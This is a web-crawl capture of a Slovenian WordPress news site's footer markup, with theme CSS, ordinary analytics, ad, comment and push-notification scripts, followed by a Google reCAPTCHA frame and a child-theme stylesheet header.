.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010129" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010129" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"cena\",\"arch_results\":\"10\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69761aa297933"></textarea>
						<div id="td_live_css_uid_1_69761aa297933" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69761aa297933');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69761aa297933");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L5GQRzzrgnVTETAH-ZVu8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769347754736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c
body_size: -127
content:
/*
Theme Name:     Newspaper 7 Child CeljskiGlasnik
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper                             
Version:        7.2c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/